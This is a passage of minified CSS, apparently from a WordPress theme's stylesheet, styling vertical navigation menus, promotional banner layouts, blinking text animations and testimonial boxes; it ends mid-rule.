.vertical-menu-category .title{padding:13px 15px}.vertical-menu-category .title{text-transform:capitalize;text-align:left;line-height:initial}.vertical-heading-text{font-size:15px;font-weight:400;color:#fff;display:inline-block;vertical-align:top;line-height:24px;text-transform:capitalize}.tm-header-style-infostack-one .vertical-heading-text,.tm-header-style-infostack-two .vertical-heading-text{margin:2px 0 0 5px;display:inline-block;vertical-align:top}.tm-header-style-infostack-one .vertical-heading-text i,.tm-header-style-infostack-two .vertical-heading-text i{opacity:.6}.vertical-menu-category .title .menu-icon{display:inline-block;vertical-align:top;line-height:24px}.tm-header-style-infostack-one .vertical-menu-category .title .menu-icon,.tm-header-style-infostack-two .vertical-menu-category .title .menu-icon{height:30px;width:30px;line-height:30px;border-radius:5px;text-align:center}.vertical-menu-category .title .menu-icon i{color:#fff;font-size:17px}.tm-pageslider-yes .tm-header-style-infostack-two .verticalmenu-wrapper{position:relative;cursor:pointer;z-index:11;margin:0;width:25%;padding:0 30px 0 0}.tm-header-style-infostack-two .tm-stickable-header.is_stuck .verticalmenu-wrapper{float:left;width:19%;position:static;margin-right:30px}.tm-pageslider-yes .tm-header-style-infostack-two .verticalmenu-wrapper ul#menu-vertical-menu{display:block}.tm-pageslider-yes .tm-header-style-infostack-two .tm-stickable-header.is_stuck .verticalmenu-wrapper ul#menu-vertical-menu{display:none}#site-navigation .verticalmenu-wrapper ul.nav-menu,.verticalmenu-wrapper ul.nav-menu{padding:10px 0;margin:0!important;width:100%;box-shadow:0 0 5px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.1)}.tm-header-style-infostack-two .verticalmenu-wrapper ul.nav-menu{box-shadow:unset;-moz-box-shadow:unset;-webkit-box-shadow:unset;background:#F5F5F5;padding:0}.tm-header-style-infostack-two .verticalmenu-wrapper ul.nav-menu>li.menu-item-has-children,.tm-header-style-infostack-two .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li.menu-item-has-children{background-position:90% 22px}.tm-header-style-infostack-two .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li.menu-item-has-children{background-position:90% 12px}.tm-header-style-infostack-two .verticalmenu-wrapper ul.nav-menu li{padding:16px 20px;border-bottom:1px solid #E7E7E7}#site-navigation .sidebar-category,#verticalmenu-wrapper .sidebar-category{z-index:5;position:absolute;background:#fff;left:0;right:0;border:none;padding:0;top:100%;float:none!important;margin:0!important;border-radius:0}.tm-header-style-infostack-three #site-navigation .sidebar-category{border-radius:0}#site-navigation ul#menu-vertical-menu{display:none}#site-navigation .verticalmenu-wrapper ul.nav-menu li,.verticalmenu-wrapper ul.nav-menu li{position:relative;padding:10px 20px;line-height:normal;list-style:none}#site-navigation .verticalmenu-wrapper ul.nav-menu li:last-child,.verticalmenu-wrapper ul.nav-menu li:last-child,.verticalmenu-wrapper ul.nav-menu li:last-child,.verticalmenu-wrapper ul.nav-menu li:last-child{border:none}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu,.verticalmenu-wrapper ul.nav-menu ul.sub-menu{position:absolute;display:none;min-width:230px;right:auto;left:100%;top:0;margin:0;padding:20px 5px;background:#fff;box-shadow:0 0 5px -1px rgba(0,0,0,.1);-moz-box-shadow:0 0 5px -1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 5px -1px rgba(0,0,0,.1);opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;filter:alpha(opacity=0);transform:scale(1,0);-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);-moz-transform:scale(1,0);transform-origin:top center 0;display:block;-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#site-navigation .verticalmenu-wrapper ul.nav-menu>li>a,.verticalmenu-wrapper ul.nav-menu>li>a,.verticalmenu-wrapper ul.nav-menu>li>a,.verticalmenu-wrapper ul.nav-menu>li>a{font-size:14px;font-weight:400}#site-navigation .verticalmenu-wrapper ul.nav-menu>li:hover>.sub-menu,#site-navigation .verticalmenu-wrapper ul.nav-menu>li>ul>li:hover .sub-menu,.verticalmenu-wrapper ul.nav-menu>li:hover>.sub-menu,.verticalmenu-wrapper ul.nav-menu>li>ul>li:hover .sub-menu{transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-moz-transform:scale(1,1);opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#site-navigation .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu li,.verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu li{padding:0;border:none;width:auto;float:none}#site-navigation .verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu,.verticalmenu-wrapper ul.nav-menu .first_mega_menu ul.sub-menu ul.sub-menu{position:static;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;animation:unset;-webkit-animation:unset;-moz-animation:unset;min-width:160px;padding:0}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li{display:block;float:left;width:33.3%;padding:0;border-bottom:none}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu{width:600px}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li a,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li a{padding:4px 20px;display:block;margin:0;font-size:14px}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li a,.verticalmenu-wrapper ul.nav-menu ul.sub-menu>li a{display:block;font-size:14px}#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li>a,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li>a{margin-bottom:8px;color:#232323}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li,.verticalmenu-wrapper ul.nav-menu ul.sub-menu>li{padding:4px 20px;border:none}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu ul.sub-menu,.verticalmenu-wrapper ul.nav-menu ul.sub-menu ul.sub-menu{display:none}#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li:hover ul.sub-menu,#site-navigation .verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li ul.sub-menu,.verticalmenu-wrapper ul.nav-menu ul.sub-menu>li:hover ul.sub-menu,.verticalmenu-wrapper ul.nav-menu li.first_mega_menu>ul.sub-menu>li ul.sub-menu{display:block;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;filter:alpha(opacity=1);transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);-moz-transform:scale(1,1)}#site-navigation .verticalmenu-wrapper ul.nav-menu>li.menu-item-has-children,#site-navigation .verticalmenu-wrapper ul.nav-menu ul.sub-menu>li.menu-item-has-children,.verticalmenu-wrapper ul.nav-menu>li.menu-item-has-children,.verticalmenu-wrapper ul.nav-menu ul.sub-menu>li.menu-item-has-children{background-image:url([data-uri]);background-size:8px;background-repeat:no-repeat;background-position:90% 16px;background-color:transparent}#site-header-menu #site-navigation ul ul li,.verticalmenu-wrapper ul ul li{background-position:90% 12px}#site-navigation .verticalmenu-wrapper ul.nav-menu>li.menu-item-has-children.first_mega_menu ul.sub-menu>li.menu-item-has-children,.verticalmenu-wrapper ul.nav-menu>li.menu-item-has-children.first_mega_menu ul.sub-menu>li.menu-item-has-children{background:none}.site-header-menu-middle{position:relative}.ttm_bannercms .bannertext.center,.ttm_bannercms .bannercms_item.center img{text-align:center}.ttm_bannercms .bannertext.right,.ttm_bannercms .bannercms_item.right img{text-align:right}.ttm_bannercms .bannertext.left,.ttm_bannercms .bannercms_item.left img{text-align:left}.ttm_bannercms .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttm_bannercms .bannercms_item a.img{display:inline-block;vertical-align:top;position:relative;overflow:hidden}.ttm_bannercms .bannertext{position:absolute;top:25%;left:8%;bottom:auto;right:auto;z-index:2;text-transform:capitalize}.ttm_bannercms .bannertext .bannertext1,.ttm_bannercms .first .bannertext .bannertext2{display:block;font-size:34px;line-height:44px;font-weight:800;font-family:'Nunito',sans-serif}.ttm_bannercms .bannertext .bannertext2{margin-bottom:12px}.ttm_bannercms .second .bannertext .bannertext2{font-size:32px;line-height:44px;font-weight:600;margin-bottom:8px;display:block;font-family:'Nunito',sans-serif}.ttm_bannercms .bannertext .bannertext3{font-size:16px;display:block;margin-bottom:15px}.ttm_bannercms .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;font-family:'Nunito',sans-serif}.bannertext a i{font-size:13px}.bannertext.right{text-align:right}.bannertext.left{text-align:left}.bannertext.center{text-align:center}.ttmbannercmsblock-style2 .bannercms_content .bannercms_item{position:relative;overflow:hidden;display:inline-block;vertical-align:top}.ttmbannercmsblock-style2 .bannercms_content .bannertext{position:absolute;bottom:auto;left:5%;right:auto;top:25%;text-transform:capitalize}.ttmbannercmsblock-style2 .bannercms_content .bannertext1{display:block;font-size:16px}.ttmbannercmsblock-style2 .bannercms_content.third .bannertext1{font-size:13px;line-height:24px;margin-bottom:3px}.ttmbannercmsblock-style2 .bannercms_content.forth .bannertext1{font-size:23px;font-weight:400;line-height:32px}.ttmbannercmsblock-style2 .bannercms_content .bannertext2,.ttmbannercmsblock-style2 .bannercms_content.first .bannertext3{display:block;font-size:34px;line-height:44px;margin:0 0 12px 0;font-weight:800;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style2 .bannercms_content.first .bannertext2{margin:0}.ttmbannercmsblock-style2 .bannercms_content.first .bannertext3{width:auto}.ttmbannercmsblock-style2 .bannercms_content .bannertext3{font-size:18px;display:block;margin-bottom:10px;width:75%}.ttmbannercmsblock-style2 .bannercms_content a.bannerbtn{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style2 .bannercms_content .bannercms_item img{-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out}.ttmbannercmsblock-style2 .bannercms_content .bannercms_item:hover img{-webkit-transition:.4s ease-in-out;transition:.4s ease-in-out;-moz-transition:.4s ease-in-out;-ms-transition:.4s ease-in-out;-o-transition:.4s ease-in-out;transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1)}.ttmbannercmsblock-style3 .bannercms_content .bannercms_item{position:relative;overflow:hidden;display:inline-block;vertical-align:top}.ttmbannercmsblock-style3 .bannercms_content .bannertext{position:absolute;bottom:auto;left:8%;right:auto;top:22%;text-transform:capitalize}.ttmbannercmsblock-style3 .bannercms_content .bannertext1{display:block;margin-bottom:12px;font-size:35px;line-height:35px;font-weight:800;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style3 .bannercms_content .bannertext2{font-size:20px;display:block;margin-bottom:30px}.ttmbannercmsblock-style3 .bannercms_content.second .bannertext2{font-size:15px;width:80%}.ttmbannercmsblock-style3 .bannercms_content a.bannerbtn{font-size:15px;font-weight:600;padding:12px 30px;display:inline-block;vertical-align:top;text-transform:capitalize;font-family:'Nunito',sans-serif;border:1px solid}.ttmbannercmsblock-style3 .bannercms_content a.bannerbtn:hover{color:#fff}.ttmbannercmsblock-style4 .bannertext{position:absolute;top:15%;left:6%;bottom:auto;right:auto;z-index:2;text-transform:capitalize;width:40%}.ttmbannercmsblock-style4 .first .bannertext{right:6%;left:auto}.ttmbannercmsblock-style4 .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttmbannercmsblock-style4 .bannertext .bannertext1{display:block;font-size:38px;line-height:44px;font-weight:800;margin:0 0 20px 0;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style4 .bannertext .bannertext2{font-size:18px;display:block;margin-bottom:25px}.ttmbannercmsblock-style4 .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:600;padding:10px 30px;border:1px solid #fff;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style4 .bannertext a:hover{background:transparent!important;border-color:#232323;color:#232323!important}.ttmbannercmsblock-style4 .bannertext a i{display:none}.ttmbannercmsblock-style5 .bannertext{position:absolute;top:18%;left:9%;bottom:auto;right:auto;z-index:2;text-transform:capitalize}.ttmbannercmsblock-style5 .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttmbannercmsblock-style5 .bannertext .bannertext2{display:block;font-size:41px;line-height:44px;font-weight:800;margin:0 0 10px 0;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style5 .bannertext .bannertext1{font-size:16px;display:block;margin-bottom:5px}.ttmbannercmsblock-style5 .bannertext .bannertext3{font-size:17px;display:block;margin-bottom:15px}.ttmbannercmsblock-style5 .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:600;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style5 .bannertext a:hover{background:transparent!important;border-color:#232323;color:#232323!important}.ttmbannercmsblock-style5 .second .bannertext .bannertext1{font-size:20px;font-weight:800}.ttmbannercmsblock-style5 .second .bannertext{right:10%;left:auto;font-family:'Nunito',sans-serif;top:16%}.ttmbannercmsblock-style5 .third .bannertext .bannertext1{font-size:28px;line-height:30px;font-weight:600;margin-bottom:15px}.ttmbannercmsblock-style5 .third .bannertext{right:9%;left:auto;top:13%;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style5 .third .bannertext .bannertext2{font-size:33px;font-weight:700;line-height:35px;text-transform:uppercase;margin-bottom:16px}.ttmbannercmsblock-style5 .four .bannertext .bannertext1,.ttmbannercmsblock-style5 .four .bannertext .bannertext2{font-family:'Nunito',sans-serif;font-size:30px;line-height:35px;font-weight:800}.ttmbannercmsblock-style5 .four .bannertext .bannertext2{margin-bottom:18px}.ttmbannercmsblock-style5 .four .bannertext{top:13%;left:5%}.ttmbannercmsblock-style5 .five .bannertext .bannertext1,.ttmbannercmsblock-style5 .five .bannertext .bannertext2{font-size:34px;font-weight:800;line-height:39px;font-family:'Nunito',sans-serif}.ttmbannercmsblock-style5 .five .bannertext .bannertext3{font-size:16px}.ttmbannercmsblock-style5 .five .bannertext{right:6%;left:auto;top:23%}.ttmbannercmsblock-style6 .bannertext{position:absolute;top:27%;left:auto;bottom:auto;right:0;z-index:2;text-transform:capitalize}.ttmbannercmsblock-style6 .first .bannertext{left:0;right:auto;text-align:right}.ttmbannercmsblock-style6 .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttmbannercmsblock-style6 .bannertext .bannertext2{display:block;font-size:30px;line-height:36px;font-weight:700;margin:0 0 5px 0}.ttmbannercmsblock-style6 .bannertext .bannertext1{font-size:14px;font-weight:700;display:inline-block;vertical-align:top;margin-bottom:10px;padding:2px 15px;background-color:#FFC602}.ttmbannercmsblock-style6 .bannertext .bannertext3{font-size:15px;display:block;margin-bottom:20px}.ttmbannercmsblock-style6 .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:600}.ttmbannercmsblock-style6 .bannercms_content.first{padding-bottom:30px}.ttmbannercmsblock-style7 .bannertext{position:absolute;top:10%;left:0;bottom:auto;right:0;z-index:2;margin:0 auto;text-transform:capitalize}.ttmbannercmsblock-style7 .first .bannertext{left:0;right:auto;text-align:right}.ttmbannercmsblock-style7 .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttmbannercmsblock-style7 .bannertext .bannertext1{font-size:34px;line-height:44px;font-weight:800;display:block;margin-bottom:10px}.ttmbannercmsblock-style7 .bannertext .bannertext2{display:block;font-size:16px;margin:0 0 20px 0}.ttmbannercmsblock-style7 .bannertext .bannertext3{font-size:15px;display:block;margin-bottom:20px}.ttmbannercmsblock-style7 .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700}.ttmbannercmsblock-style8 .bannercms-text{font-size:33px;line-height:35px;font-weight:700;display:block;position:absolute;left:45px;z-index:1;margin:35px 0 0 0}.ttmbannercmsblock-style8 .second .bannercms_item{padding-bottom:30px}.ttmbannercmsblock-style8 .bannertext{position:absolute;top:14%;left:0;bottom:auto;right:0;z-index:2;margin:0 auto;text-transform:capitalize}.ttmbannercmsblock-style8 .first .bannertext{right:7%;left:auto;text-align:right;top:50%}.ttmbannercmsblock-style8 .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttmbannercmsblock-style8 .bannercms_item:before{background-color:rgba(0,0,0,.5);content:"";height:0;opacity:.1;-moz-opacity:.1;-khtml-opacity:.1;-webkit-opacity:.1;position:absolute;transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-webkit-transition:all 0.4s ease-in-out 0s;-khtml-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;width:0;left:0;top:0}.ttmbannercmsblock-style8 .bannercms_item:hover:before{height:100%;transition:all 0.4s ease-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-webkit-transition:all 0.4s ease-in-out 0s;-khtml-transition:all 0.4s ease-in-out 0s;-o-transition:all 0.4s ease-in-out 0s;width:100%;left:auto;right:0}.ttmbannercmsblock-style8 .bannertext .bannertext1{font-size:30px;line-height:40px;font-weight:800;display:block;margin-bottom:15px}.ttmbannercmsblock-style8 .bannertext .bannertext2{display:block;font-size:28px;line-height:30px;font-weight:700;margin:0 0 14px 0}.ttmbannercmsblock-style8 .bannertext .bannertext3{font-size:34px;line-height:35px;font-weight:800;display:block;margin-bottom:18px}.ttmbannercmsblock-style8 .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700}.tmbannercmsblock-styleone .bannercms-text{font-size:33px;line-height:35px;font-weight:700;display:block;position:absolute;left:45px;z-index:1;margin:35px 0 0 0}.tmbannercmsblock-styleone .second .bannercms_item{padding-bottom:30px}.tmbannercmsblock-styleone .bannertext{position:absolute;top:auto;left:auto;bottom:10%;right:0;z-index:2;margin:0 auto}.tmbannercmsblock-styleone .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.tmbannercmsblock-styleone .second .bannertext{right:auto;left:0;top:11.5%;bottom:auto}.tmbannercmsblock-styleone .bannercms_item{position:relative;text-align:center}.tmbannercmsblock-styleone .first .bannertext{right:-50px}.tmbannercmsblock-styleone .bannertext .bannertext1{font-size:14px;font-weight:700;display:block;margin-bottom:0}.tmbannercmsblock-styleone .second .bannertext .bannertext1{display:inline-block;vertical-align:top;background-color:#7E4C4F;padding:2px 15px;margin-bottom:8px}.tmbannercmsblock-styleone .bannertext .bannertext2{display:block;font-size:30px;line-height:36px;font-weight:700;margin:0 0 6px 0}.tmbannercmsblock-styleone .bannertext .bannertext3{font-size:15px;display:block;margin-bottom:25px}.tmbannercmsblock-styleone .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;padding:7px 20px;border:1px solid;text-transform:capitalize}.tmbannercmsblock-styleone .third .bannertext{bottom:12%}.tmbannercmsblock-styletwo .bannercms-text{font-size:33px;line-height:35px;font-weight:700;display:block;position:absolute;left:45px;z-index:1;margin:35px 0 0 0}.tmbannercmsblock-styletwo .bannertext{position:absolute;top:11%;left:0;bottom:auto;right:0;z-index:2;margin:0 auto}.tmbannercmsblock-styletwo .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.tmbannercmsblock-styletwo .bannercms_item{position:relative;text-align:center}.tmbannercmsblock-styletwo .bannertext .bannertext1{font-size:34px;line-height:44px;font-weight:800;display:block;margin-bottom:8px}.tmbannercmsblock-styletwo .bannertext .bannertext2{display:block;font-size:16px;margin:0 0 20px 0}.tmbannercmsblock-styletwo .bannertext .bannertext3{font-size:14px;display:block;margin-bottom:25px}.tmbannercmsblock-styletwo .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;padding:7px 20px;border:1px solid;text-transform:capitalize}.tmbannercmsblock-stylethree .bannercms-text{font-size:33px;line-height:35px;font-weight:700;display:block;position:absolute;left:45px;z-index:1;margin:35px 0 0 0}.tmbannercmsblock-stylethree .bannertext{position:absolute;top:auto;left:0;bottom:13%;right:auto;z-index:2;margin:0 auto;background-color:#fff;padding:38px 32px 38px 0}.tmbannercmsblock-stylethree .second .bannertext{padding:50px 0 0 54px;right:0;left:auto;bottom:0}.tmbannercmsblock-stylethree .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.tmbannercmsblock-stylethree .bannercms_item{position:relative;text-align:center}.tmbannercmsblock-stylethree .bannertext .bannertext1{font-size:28px;line-height:35px;font-weight:700;display:block;margin-bottom:5px}.tmbannercmsblock-stylethree .second .bannertext .bannertext1{background:#FFC602;display:inline-block;vertical-align:top;font-size:14px;line-height:30px;text-transform:capitalize;padding:0 15px;margin-bottom:8px}.tmbannercmsblock-stylethree .bannertext .bannertext2{display:block;font-size:38px;line-height:40px;font-weight:800;margin:0 0 20px 0}.tmbannercmsblock-stylethree .second .bannertext .bannertext2{font-size:30px;line-height:36px;margin:0 0 7px 0}.tmbannercmsblock-stylethree .bannertext .bannertext3{font-size:15px;display:block;margin-bottom:25px}.tmbannercmsblock-stylethree .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;padding:7px 20px;border:1px solid;text-transform:capitalize}.tmbannercmsblock-styleone .tm-fid.tm-fid-without-icon .tm-fld-contents{text-align:center}.tm-custom-heading.custombannertext1{position:absolute;top:14%;bottom:auto;right:26%;left:auto;z-index:1}.tm-custom-heading.custombannertext1 strong{display:block;font-weight:400;font-size:14px}.tmbannercmsblock-stylefour .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.tmbannercmsblock-stylefour .bannercms_item{position:relative;text-align:center;display:inline-block;vertical-align:top}.tmbannercmsblock-stylefour .bannertext{position:absolute;top:auto;left:auto;bottom:15%;right:6%;z-index:2;margin:0 auto}.tmbannercmsblock-stylefour .bannertext .bannertext1{display:block}.tmbannercmsblock-stylefour .bannercms_content.second .bannertext .bannertext1{font-size:30px;line-height:36px;font-weight:700}.tmbannercmsblock-stylefour .bannercms_content.second .bannertext{top:9%;bottom:auto;left:11%;right:0;font-family:'Nunito'}.tmbannercmsblock-stylefour .bannercms_content.second .bannertext .bannertext2{font-size:15px;font-weight:400}.tmbannercmsblock-stylefour .bannercms_content.second .bannertext a{padding:2px 15px}.tmbannercmsblock-stylefour .bannercms_content.second .bannertext a i{display:none}.tmbannercmsblock-stylefour .bannertext .bannertext2{display:block;font-size:26px;line-height:34px;font-weight:800;font-family:'Nunito';text-transform:capitalize;margin-bottom:15px}.tmbannercmsblock-stylefour .bannertext a{font-size:15px;display:inline-block;vertical-align:top;font-weight:700;font-family:'Nunito';text-transform:capitalize}.ttm_banneroffer .bannercms_item{display:inline-block;vertical-align:top;position:relative;overflow:hidden;text-align:center}.ttm_banneroffer .bannercms_item a.img{display:inline-block;vertical-align:top;position:relative;overflow:hidden}.ttm_banneroffer .bannertext{position:absolute;top:25%;left:6%;bottom:auto;right:auto;z-index:2;text-transform:capitalize;font-family:'Nunito',sans-serif}.ttm_banneroffer .bannertext .bannertext1{background-color:#fff;padding:2px 30px 1px;font-size:13px;font-weight:800;text-transform:uppercase;letter-spacing:4px;margin-bottom:20px;display:inline-block;vertical-align:top}.ttm_banneroffer .bannertext .bannertext2,.ttm_banneroffer .bannertext .bannertext3{display:block;font-size:50px;line-height:60px;font-weight:800}.ttm_banneroffer .bannertext a{font-size:16px;display:inline-block;vertical-align:top;font-weight:700}.ttm_banneroffer .bannercms_content:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.ttm_banneroffer .bannertext .bannertext3{margin-bottom:34px}.customtextwrap{text-align:center}.tm-custom-heading.custom-text1{font-weight:900;margin-bottom:30px;text-transform:uppercase;transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s}.customtextwrap:hover .tm-custom-heading.custom-text1{transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;text-shadow:2px 2px 2px rgba(50,50,50,.82)}.tm-custom-heading.custom-text2{margin-bottom:45px}.tm-custom-heading.custom-text3{font-weight:900;border:3px solid #fff;padding:18px 55px;text-transform:uppercase;display:inline-block;vertical-align:top;animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.customtextwrap-style3{text-align:center}.custom-text3-style2 p,.custom-text3-style2 div{display:inline-block;vertical-align:top;margin:0}.custom-text3-style2 .text{animation-name:blinker;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite;font-weight:700}.tm-custom-heading.custom-text1-style2{font-weight:600;margin-bottom:25px}.tm-custom-heading.custom-text2-style2{font-family:'Baloo 2',cursive;margin-bottom:20px;position:relative;text-transform:capitalize}.custom-text3-style2{font-size:30px;line-height:35px;font-weight:600;margin:0 0 40px 0;color:#fff}.tm-custom-heading.custom-text4-style2 a{font-weight:700;padding:9px 26px;display:inline-block;vertical-align:top;border:1px solid #fff;color:#fff;text-transform:capitalize}.customtextinner-toy{width:70%;float:left}.imagestyle-two.custom-image-style2{width:159px;height:72px;position:absolute;top:-53%;bottom:auto;right:-12%;left:auto;z-index:1;-webkit-animation:float 3.5s ease-in-out forwards infinite;animation:float 3.5s ease-in-out forwards infinite}.ttm_subbanner .secondbanner,.ttm_subbanner .thirdbanner{float:left;padding:0 10px;width:50%;margin-bottom:20px}.ttm_subbanner .subbanner-wrapper1>div{width:auto!important}.ttm_subbanner .forthbanner{clear:both;padding:0 10px}.ttm_subbanner a:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(top,rgba(72,76,97,0) 0%,rgba(35,35,35,.5) 75%);background:linear-gradient(to bottom,rgba(72,76,97,0) 0%,rgba(35,35,35,.5) 75%);content:'';opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);-webkit-transition:opacity 0.35s,-webkit-transform 0.35s;transition:opacity 0.35s,transform 0.35s}.ttm_subbanner a:hover:before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ttm_subbanner .tm-single-image-wrapper.imagestyle-one:hover img{transform:unset;-webkit-transform:unset;-ms-transform:unset;-o-transform:unset;-moz-transform:unset}.ttmtestimonialcmsblock-styleone{position:relative}.themetechmount-testimonialbox-styleone .themetechmount-post-item{display:inline-block;vertical-align:top;background:#fff;padding:50px 60px}.themetechmount-testimonialbox-styleone .themetechmount-testimonial-text:after{content:'';display:block;position:absolute;left:auto;right:-10px;top:-10px;bottom:auto;height:80px;width:80px;margin:0 auto;background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:80px;z-index:-1}.themetechmount-testimonialbox-styleone .themetechmount-post-item:after{content:'';border-style:solid;border-width:57px 39px 0 0;border-color:#fff transparent transparent transparent;position:absolute;bottom:-57px;top:auto;left:0;right:auto;z-index:1}.themetechmount-box-testimonial.themetechmount-testimonialbox-styleone{padding-bottom:60px}.ttmtestimonialcmsblock-styleone .testimonial-image .vc_figure{border:22px solid #fff;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;overflow:hidden}.ttmtestimonialcmsblock-styleone .testimonial-image img{transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s}.ttmtestimonialcmsblock-styleone .testimonial-image:hover img{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);transition:all 0.5s ease-out 0s;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s}.themetechmount-testimonialbox-styleone .themetechmount-box-img img{border-radius:50%;height:53px;width:53px}.themetechmount-box-img{float:left;margin:0 17px 0 0}.themetechmount-testimonialbox-styleone .themetechmount-box-author{overflow:hidden;display:block}.themetechmount-testimonialbox-styleone .themetechmount-box-title{display:block;text-transform:capitalize;overflow:hidden;text-align:left;margin:3px 0 0}.themetechmount-testimonialbox-styleone .themetechmount-author-name{font-weight:700;text-transform:capitalize;font-size:20px;line-height:24px;margin:0 0 2px 0}.themetechmount-testimonialbox-styleone .testimonial-details{display:block;overflow:hidden}.themetechmount-testimonialbox-styleone .themetechmount-box-footer{font-size:15px;line-height:18px}.themetechmount-testimonialbox-styleone 